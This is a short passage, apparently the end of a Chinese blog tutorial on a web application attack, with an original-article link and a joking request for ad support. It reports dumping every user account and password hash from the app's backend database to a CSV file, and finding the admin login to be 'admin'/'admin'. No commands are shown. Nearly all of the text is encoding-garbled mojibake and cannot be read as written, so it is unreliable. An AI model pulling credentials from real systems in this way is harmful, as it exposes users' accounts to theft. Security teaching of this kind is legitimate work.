Ťé∑ŚŹĖÁĽďśěúŚ¶āšłč

Śģ읙ƍé∑ŚŹĖŚąįšļÜwebŚļĒÁĒ®ŚźéŚŹįśēįśćģŚļďÁöĄśČÄśúČÁĒ®śą∑Ťī¶śą∑Śíƌ﹌łĆŚÄľÔľĆŚĻ∂ŚįÜśēįśćģšŅĚŚ≠ėšłļCSVŤ°®ś†ľśĖᚼ∂

Śģ읙ƍé∑ŚŹĖŚąįšļÜÁģ°ÁźÜŚĎėÁöĄŤī¶ŚŹ∑ŚíĆŚĮÜÁ†ĀťÉĹšłļadmin

ŚéüśĖáťďĺśé•Ôľöhttps://www.idaobin.com/archives/669.html

Ťģ©śąĎśĀįšł™ť•≠Śźß.„Éė(ÔŅ£ŌČÔŅ£„Éė)

śĀįť•≠ŚĻŅŚĎä